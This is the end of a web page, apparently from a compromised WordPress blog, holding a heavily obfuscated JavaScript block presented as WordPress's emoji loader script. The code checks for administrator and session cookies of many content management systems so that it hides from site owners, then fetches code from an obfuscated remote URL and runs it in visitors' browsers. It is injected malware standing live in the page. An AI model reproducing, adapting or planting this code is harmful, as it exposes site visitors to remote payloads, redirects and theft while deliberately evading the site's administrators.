ldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: buttons_on_index not enabled -->
	</body>
</html>